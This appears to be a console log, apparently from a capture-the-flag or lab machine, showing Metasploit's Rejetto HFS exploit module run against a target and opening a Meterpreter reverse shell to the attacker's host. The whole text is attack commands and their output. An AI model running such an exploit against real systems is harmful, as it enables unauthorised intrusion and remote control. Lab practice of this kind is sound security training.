 msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST tun0
LHOST => 10.10.16.10
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.10:4444
[*] Using URL: http://10.10.16.10:8080/VRwnoL6rXv
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /VRwnoL6rXv
[*] Sending stage (177734 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\fqpSriKLwAdndQ.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.16.10:4444 -> 10.10.10.8:49170) at 2025-02-02 05:32:20 -0500
[*] Server stopped.
meterpreter >